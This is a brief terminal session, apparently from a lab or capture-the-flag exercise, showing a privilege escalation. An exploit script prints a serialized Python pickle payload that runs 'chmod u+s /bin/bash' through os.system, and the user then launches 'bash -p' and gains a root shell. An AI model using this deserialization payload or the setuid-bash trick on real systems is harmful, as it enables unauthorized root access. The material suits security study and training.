 bash-5.0$ python3 exploit.py
b'\x80\x04\x951\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x16id;chmod u+s /bin/bash\x94\x85\x94R\x94.'
bash-5.0$ id
uid=1000(user) gid=1000(user) groups=1000(user)
bash-5.0$ ./bash -p
bash: ./bash: No such file or directory
bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0#